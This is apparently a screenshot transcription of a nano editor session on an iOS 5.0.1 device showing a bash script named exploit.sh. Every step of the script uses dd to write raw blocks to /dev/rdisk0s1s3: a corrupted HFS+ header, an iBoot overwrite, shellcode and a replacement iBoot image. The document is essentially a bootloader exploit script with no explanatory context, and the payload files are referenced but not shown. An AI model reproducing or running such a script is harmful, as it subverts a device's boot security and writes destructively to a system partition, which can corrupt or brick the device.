 iOS 5.0.1 — ssh — 92×26
GNU nano 2.2.6 File: exploit.sh Modified
#!/bin/bash
echo "Writing corrupted HFS+ header..."
dd if=hfs_block_0x400.bin of=/dev/rdisk0s1s3 bs=8192 count=1
dd if=hfs_block_0x28E000.bin of=/dev/rdisk0s1s3 bs=8192 seek=327 count=1
dd if=hfs_block_0x80A000.bin of=/dev/rdisk0s1s3 bs=8192 seek=1029 count=1
dd if=hfs_block_0x100A000.bin of=/dev/rdisk0s1s3 bs=8192 seek=2053 count=1
dd if=hfs_block_0x1214000.bin of=/dev/rdisk0s1s3 bs=8192 seek=2314 count=1
echo "Writing TLB..."
dd if=iBoot.k94ap.TLB_9ffb80c0.bin of=/dev/rdisk0s1s3 bs=8192 seek=358
echo "Overwriting iBoot..."
dd if=iBoot.k94ap.Overwrite_9ffb80c0.bin of=/dev/rdisk0s1s3 bs=8192 seek=65770
echo "Writing shellcode..."
dd if=iBoot.k94ap.Shellcode_9ffb80c0.bin of=/dev/rdisk0s1s3 bs=8192 seek=327
echo "Writing new iBoot image..."
dd if=iBoot.k94ap.New_9ffb80c0.bin of=/dev/rdisk0s1s3 bs=8192 seek=362
#echo "Writing framebuffer data..."
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell